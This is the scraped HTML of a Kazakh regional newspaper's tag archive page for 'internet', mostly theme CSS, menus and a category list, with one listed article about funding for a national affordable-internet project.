.comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #0c2461; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #0c2461; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #0c2461; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #171717; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #171717; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 51px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 51px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #ffffff; } .jeg_midbar { height : 264px; } .jeg_midbar, .jeg_midbar.dark { background-color : #ffffff; border-bottom-width : 0px; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 50px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 50px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 0px; border-bottom-width : 1px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #ffffff; } .jeg_mobile_midbar a, .jeg_mobile_midbar.dark a { color : #000000; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > i.fa { background-color : #3f87c5; } .jeg_header .socials_widget > a > span.jeg-icon { background-color : #3f87c5; } .jeg_aside_item.socials_widget > a > i.fa:before { color : #ffffff; } .jeg_aside_item.socials_widget.nobg a span.jeg-icon svg { fill : #ffffff; } .jeg_aside_item.socials_widget a span.jeg-icon svg { fill : #ffffff; } .jeg_top_date { color : #020202; } .jeg_button_1 .btn { background : #0c2461; color : #ffffff; } .jeg_button_3 .btn { background : #0c2461; } .jeg_lang_switcher, .jeg_lang_switcher span { color : #020202; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : #000000; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #ffffff; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : #000000; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : #000000; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : #000000; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_toggle i, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_button, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { color : #ffffff; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { border-bottom-color : #ffffff; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : #000000; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : #ffffff; } .jeg_nav_search { width : 100%; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #f5f5f5; color : #020101; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : #f5f5f5; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : #020202; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #020202; } .jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after { color : rgba(255,255,255,0.5); } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Roboto,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: "Source Sans Pro",Helvetica,Arial,sans-serif; } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: "Source Sans Pro",Helvetica,Arial,sans-serif;font-weight : 600; font-style : normal;  } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='so-css-jnews-css' href='https://alatauaraiy.kz/wp-content/uploads/so-css/so-css-jnews.css?ver=1757574549' type='text/css' media='all' />
</head>
<body class="archive tag tag-internet tag-892 wp-embed-responsive wp-theme-jnews jeg_toggle_light jnews jsc_normal wpb-js-composer js-comp-ver-6.10.0 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jnews_header_topbar_weather">
    </div>
<div class="jeg_nav_item jeg_nav_html">
    [um_weather city="Қонаев"]</div><!--<div class="jeg_nav_item jeg_top_date">
    Monday, January 26, 2026</div>-->
<div class="jeg_nav_item jeg_top_date">
    Дүйсенбі, Қаңтар 26, 2026</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class='jeg_nav_item jeg_lang_switcher'>
    <ul class='jeg_nav_item jeg_top_lang_switcher'></ul></div>
                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://alatauaraiy.kz/" style="padding: 15px 15px 15px 15px;">
				<img class='jeg_logo_img' src="https://alatauaraiy.kz/wp-content/uploads/2023/10/logoalatau-1.png" srcset="https://alatauaraiy.kz/wp-content/uploads/2023/10/logoalatau-1.png 1x, https://alatauaraiy.kz/wp-content/uploads/2023/10/logoalatau-1.png 2x" alt="&quot;Алатау Арайы&quot; газеті"data-light-src="https://alatauaraiy.kz/wp-content/uploads/2023/10/logoalatau-1.png" data-light-srcset="https://alatauaraiy.kz/wp-content/uploads/2023/10/logoalatau-1.png 1x, https://alatauaraiy.kz/wp-content/uploads/2023/10/logoalatau-1.png 2x" data-dark-src="https://alatauaraiy.kz/wp-content/uploads/2023/10/logoalatau-1.png" data-dark-srcset="https://alatauaraiy.kz/wp-content/uploads/2023/10/logoalatau-1.png 1x, https://alatauaraiy.kz/wp-content/uploads/2023/10/logoalatau-1.png 2x">			</a>
		</div>
	</div>
<div class="jeg_nav_item jeg_nav_html">
    <p class="desc-title00">Газет 1918 жылдан бастап шығады</p></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper  jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="none"><li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-66 bgnav" data-item-row="default" ><a href="https://alatauaraiy.kz/">Басты бет</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254 bgnav" data-item-row="default" ><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/aleumet/">Әлеумет</a></li>
<li id="menu-item-255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255 bgnav" data-item-row="default" ><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/densaulyk/">Денсаулық</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-256 bgnav" data-item-row="default" ><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/kukyk-zan/">Құқық-заң</a></li>
<li id="menu-item-257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-257 bgnav" data-item-row="default" ><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/madeniet/">Мәдениет</a></li>
<li id="menu-item-258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-258 bgnav" data-item-row="default" ><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/ruhaniyat/">Руханият</a></li>
<li id="menu-item-259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-259 bgnav" data-item-row="default" ><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/sayasat/">Саясат</a></li>
<li id="menu-item-563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-563 bgnav" data-item-row="default" ><a href="/gazet-redakciyasy/">Газет редакциясы</a></li>
<li id="menu-item-4572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4572 bgnav" data-item-row="default" ><a href="https://alatauaraiy.kz/baspasoez-2026/">БАСПАСӨЗ – 2026</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_nav_html">
    </div><!-- Search Form -->
<div class="jeg_nav_item jeg_nav_search">
	<div class="jeg_search_wrapper jeg_search_no_expand rounded">
	    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	    <form action="https://alatauaraiy.kz/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div>	</div>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block rounded">
				<a href="https://web.facebook.com/profile.php?id=100090049043190" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://www.instagram.com/alatau_araiy_gazeti/" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="none"><li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-66 bgnav" data-item-row="default" ><a href="https://alatauaraiy.kz/">Басты бет</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254 bgnav" data-item-row="default" ><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/aleumet/">Әлеумет</a></li>
<li id="menu-item-255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255 bgnav" data-item-row="default" ><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/densaulyk/">Денсаулық</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-256 bgnav" data-item-row="default" ><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/kukyk-zan/">Құқық-заң</a></li>
<li id="menu-item-257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-257 bgnav" data-item-row="default" ><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/madeniet/">Мәдениет</a></li>
<li id="menu-item-258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-258 bgnav" data-item-row="default" ><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/ruhaniyat/">Руханият</a></li>
<li id="menu-item-259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-259 bgnav" data-item-row="default" ><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/sayasat/">Саясат</a></li>
<li id="menu-item-563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-563 bgnav" data-item-row="default" ><a href="/gazet-redakciyasy/">Газет редакциясы</a></li>
<li id="menu-item-4572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4572 bgnav" data-item-row="default" ><a href="https://alatauaraiy.kz/baspasoez-2026/">БАСПАСӨЗ – 2026</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://alatauaraiy.kz/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://alatauaraiy.kz/">
		        <img class='jeg_logo_img' src="https://alatauaraiy.kz/wp-content/uploads/2023/10/logoalatau-1.png" srcset="https://alatauaraiy.kz/wp-content/uploads/2023/10/logoalatau-1.png 1x, https://alatauaraiy.kz/wp-content/uploads/2023/10/logoalatau-1.png 2x" alt="&quot;Алатау Арайы&quot; газеті"data-light-src="https://alatauaraiy.kz/wp-content/uploads/2023/10/logoalatau-1.png" data-light-srcset="https://alatauaraiy.kz/wp-content/uploads/2023/10/logoalatau-1.png 1x, https://alatauaraiy.kz/wp-content/uploads/2023/10/logoalatau-1.png 2x" data-dark-src="https://alatauaraiy.kz/wp-content/uploads/2023/10/logoalatau-1.png" data-dark-srcset="https://alatauaraiy.kz/wp-content/uploads/2023/10/logoalatau-1.png 1x, https://alatauaraiy.kz/wp-content/uploads/2023/10/logoalatau-1.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_nav_html">
    </div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>
        
<div class="jeg_main jeg_double_sidebar">
    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jeg_section">
                <div class="container">

                    <div class="jeg_ad jeg_archive jnews_archive_above_content_ads "><div class='ads-wrapper  '></div></div>
                    <div class="jeg_cat_content row">
                        <div class="jeg_main_content col-sm-6">
                            <div class="jeg_inner_content">
                                <div class="jeg_archive_header">
                                                                            <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                                            <div id="breadcrumbs"><span class="">
                <a href="https://alatauaraiy.kz">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="">
                <a href="">Tag</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://alatauaraiy.kz/tag/internet/">интернет</a>
            </span></div>                                        </div>
                                                                        
                                    <h1 class="jeg_archive_title">Tag: <span>интернет</span></h1>                                                                    </div>
                                
                                <div class="jnews_archive_content_wrapper">
                                    <div class="jeg_module_hook jnews_module_1371_0_69772e0765765" data-unique="jnews_module_1371_0_69772e0765765">
						<div class="jeg_postblock_3 jeg_postblock jeg_col_2o3">
					<div class="jeg_block_container">
						<div class="jeg_posts jeg_load_more_flag">
                <article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://alatauaraiy.kz/2023/04/qolzhetimdi-internet-ulttyq-zhobasyna-560-mlrd-tengge-boelinbek/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://alatauaraiy.kz/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="&#8220;Қолжетімді интернет&#8221; Ұлттық жобасына 560 млрд теңге бөлінбек" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://alatauaraiy.kz/wp-content/uploads/2023/04/internet-5g-350x250.jpg" data-srcset="https://alatauaraiy.kz/wp-content/uploads/2023/04/internet-5g-350x250.jpg 350w, https://alatauaraiy.kz/wp-content/uploads/2023/04/internet-5g-120x86.jpg 120w, https://alatauaraiy.kz/wp-content/uploads/2023/04/internet-5g-750x536.jpg 750w, https://alatauaraiy.kz/wp-content/uploads/2023/04/internet-5g-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://alatauaraiy.kz/2023/04/qolzhetimdi-internet-ulttyq-zhobasyna-560-mlrd-tengge-boelinbek/">&#8220;Қолжетімді интернет&#8221; Ұлттық жобасына 560 млрд теңге бөлінбек</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://alatauaraiy.kz/2023/04/qolzhetimdi-internet-ulttyq-zhobasyna-560-mlrd-tengge-boelinbek/"><i class="fa fa-clock-o"></i> 25.04.2023</a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>Биыл жыл басынан бері Үкіметке азаматтар байланыс және ақпараттандыру мәселелері бойынша 5 мыңға жуық өтініш пен шағым келіп түсірді. Олардың ...</p>
                    </div>
                </div>
            </article>
            </div>
					</div>
				</div>
						
						<script>var jnews_module_1371_0_69772e0765765 = {"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_3","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":20,"pagination_mode":"nav_1","pagination_align":"center","pagination_navtext":false,"pagination_pageinfo":false,"pagination_scroll_limit":false,"boxed":false,"boxed_shadow":false,"box_shadow":false};</script>
					</div>                                </div>

                            </div>
                        </div>
	                    <div class="jeg_sidebar left jeg_sticky_sidebar col-sm-3">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_social_counter" id="jnews_social_counter-4"><div class="jeg_block_heading jeg_block_heading_8 jnews_module_1371_0_69772e0766600">
                    <h3 class="jeg_block_title"><span>FOLLOW US</span></h3>
                    <style scoped>.jnews_module_1371_0_69772e0766600.jeg_block_heading_8 .jeg_block_title span, .jnews_module_1371_0_69772e0766600.jeg_block_heading_8 .jeg_block_title i { color: #0a3d61; }</style>
				</div><ul class="jeg_socialcounter col3 light">
                
            </ul></div><div class="widget widget_categories" id="categories-3"><div class="jeg_block_heading jeg_block_heading_8 jnews_69772e08c5b43"><h3 class="jeg_block_title"><span>BROWSE BY CATEGORIES</span></h3></div><style scoped>.jnews_69772e08c5b43.jeg_block_heading_8 .jeg_block_title span, .jnews_69772e08c5b43.jeg_block_heading_8 .jeg_block_title i { color: #0a3d61; }</style>
			<ul>
					<li class="cat-item cat-item-1595"><a href="https://alatauaraiy.kz/category/pdf/">PDF</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://alatauaraiy.kz/category/awa-rajy/">Ауа-райы</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://alatauaraiy.kz/category/awyl-tynysy/">Ауыл тынысы</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://alatauaraiy.kz/category/awyl-sharwashylyghy/">Ауыл шаруашылығы</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://alatauaraiy.kz/category/aedebiet/">Әдебиет</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/aleumet/">Әлеумет</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://alatauaraiy.kz/category/baq/">БАҚ</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/">Барлық жаңалықтар</a>
</li>
	<li class="cat-item cat-item-1630"><a href="https://alatauaraiy.kz/category/baspasoz-2026/">Баспасөз – 2026</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://alatauaraiy.kz/category/baspasoez-2024/">Баспасөз-2024</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://alatauaraiy.kz/category/baspasoez-2025/">Баспасөз-2025</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://alatauaraiy.kz/category/bilim-ghylym/">Білім-ғылым</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar/">Все новости</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://alatauaraiy.kz/category/demografiya/">Демография</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/densaulyk/">Денсаулық</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar/duhovnost/">Духовность</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://alatauaraiy.kz/category/zhoghary-tehnologiya/">Жоғары технология</a>
</li>
	<li class="cat-item cat-item-1472"><a href="https://alatauaraiy.kz/category/zhol-apaty/">Жол апаты</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://alatauaraiy.kz/category/zhol-koelik-oqighasy/">Жол-көлік оқиғасы</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://alatauaraiy.kz/category/zholdaw/">Жолдау</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://alatauaraiy.kz/category/zholdyng-zhajy/">Жолдың жайы</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar/zdorove/">Здоровье</a>
</li>
	<li class="cat-item cat-item-1458"><a href="https://alatauaraiy.kz/category/ideologiya/">Идеология</a>
</li>
	<li class="cat-item cat-item-888"><a href="https://alatauaraiy.kz/category/infraqurylym/">Инфрақұрылым</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://alatauaraiy.kz/category/kaesibi-mereke/">Кәсіби мереке</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://alatauaraiy.kz/category/kaesipkerlik/">Кәсіпкерлік</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar/kultura/">Культура</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://alatauaraiy.kz/category/qazanama/">Қазанама</a>
</li>
	<li class="cat-item cat-item-1593"><a href="https://alatauaraiy.kz/category/qawipsizdik/">Қауіпсіздік</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/qogham/">Қоғам</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://alatauaraiy.kz/category/qorghanys/">Қорғаныс</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://alatauaraiy.kz/category/qwghyn-suergin-qurbandary/">Қуғын-сүргін құрбандары</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/kukyk-zan/">Құқық-заң</a>
</li>
	<li class="cat-item cat-item-1585"><a href="https://alatauaraiy.kz/category/qylmys/">Қылмыс</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://alatauaraiy.kz/category/lebiz/">Лебіз</a>
</li>
